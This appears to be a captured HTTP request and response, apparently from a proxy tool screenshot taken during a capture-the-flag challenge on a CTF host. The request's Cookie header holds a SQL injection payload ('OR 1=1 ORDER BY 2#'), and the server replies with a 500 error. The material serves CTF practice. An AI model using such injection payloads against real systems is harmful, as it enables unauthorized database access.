 Request
Pretty Raw Hex
\n
1 GET /request HTTP/2
2 Host: fortune-crumbs.ctf.pearlctf.in
3 Cookie:  auth_token='OR 1=1 ORDER BY 2#'
4 User-Agent: Mozilla/5.0 (Macintosh; I l Mac OS X 10.15; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://fortune-crumbs.ctf.pearlctf.in/
9 Dnt: 1
10 Sec-Gpc: 1
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Priority: u=0
15 Te: trailers
16
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Date: Sat, 08 Mar 2025 06:28:23 GMT
4 Etag: W/"1f-JjEL6BzvDqMIkmEr5/lTHSx3cbQ"
5 X-Powered-By: Express
6 Content-Length: 31
7
8 <h1>
Internal Server Error!
</h1>